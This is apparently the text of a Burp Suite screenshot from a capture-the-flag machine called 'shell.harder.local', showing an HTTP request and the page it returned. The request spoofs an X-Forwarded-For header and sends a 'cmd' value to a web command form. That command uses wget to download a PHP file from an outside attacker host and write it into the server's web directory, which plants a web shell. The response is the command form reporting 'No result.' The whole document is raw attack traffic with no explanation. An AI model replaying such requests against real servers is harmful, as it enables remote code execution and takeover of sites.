 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: shell.harder.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://shell.harder.local
10 Connection: close
11 Referer: http://shell.harder.local/
12 X-Forwarded-For: 10.10.10.2
13 Cookie: PHPSESSID=0gm7br20bg7ts7shvjg1ebskd9
14 Upgrade-Insecure-Requests: 1
15
16 cmd=wget+10.11.30.149:8000/m3.php+-O+/www/wronglocation/m3.php
Search...
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</strong>
</label>
59 <input type="text" class="form-control" name="cmd" id=
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
<small>
No result.
</small>